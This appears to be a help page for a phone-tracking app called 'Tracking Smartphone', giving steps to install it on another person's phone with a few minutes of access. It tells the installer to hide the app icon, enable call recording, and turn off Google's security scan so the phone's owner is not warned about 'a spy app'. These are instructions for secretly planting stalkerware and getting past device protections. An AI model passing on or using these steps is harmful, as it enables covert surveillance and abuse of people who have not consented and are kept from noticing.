Tracking Smartphone Allows you to monitor your or your dependents mobile via this website. You need to install this app on the device which you want to track remotely. If you want to track your dependents mobile then you need atleast 5 min access to that mobile.
Here are the steps listed to download, install and configure ‘Tracking Smartphone’ App on the device you want to track.
1. Download App from here: https://trackingsmartphone.com/app-download/
2. Once downloaded, install the app on the device.
3. Open the App and enter your ‘Email Id’. Make sure to enter valid email Id as login information will be sent to this id along with the password.
4. Enter the password on the next screen.
5. Once registration is successful, Verify Settings to make sure all tracking is enabled. Call Recordings will be disabled by default, enable it if it’s needed.
6. Hide Icon if you do not wish the app to be shown in the app drawer. To do that click on the top-right menu in the home screen as shown below and click Hide icon. To Unhide icon you need to dial *666* from the normal dialer.
7. As the last step, disable security checks of apps from Google. If you don’t disable the user might get a warning once in a while notifying users about a spy app in their mobile and asking them to uninstall it. To disable Go to Settings -> Google -> Security -> And uncheck “Scan Device for Security threats”. The location of this option might differ in other mobiles.
8. That’s it and you are set. Please note no information will be sent to the server unless it’s pulled by the user himself. And when the user tries to pull data from the device, the device needs to have an active internet connection.
SMS command is removed as SMS can no longer be deleted from the device.
![]()




110 Comments